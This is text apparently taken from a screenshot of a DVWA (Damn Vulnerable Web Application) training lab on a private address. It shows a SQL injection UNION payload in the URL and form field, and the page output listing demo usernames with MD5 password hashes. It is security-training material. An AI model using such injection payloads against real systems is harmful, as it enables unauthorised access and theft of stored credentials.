 Damn Vulnerable Web Ap
192.168.56.10/dvwa/vulnerabilities/sqli/?id=%27+union+all+select+1%2Cuser%2Cpassword%2C4%2C5%2C6+from+users%23&Submit
DVWA
Vulnerability: SQL Injection
User ID:
' union all select 1,user,pa Submit
ID: ' union all select 1,user,password,4,5,6 from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union all select 1,user,password,4,5,6 from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union all select 1,user,password,4,5,6 from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b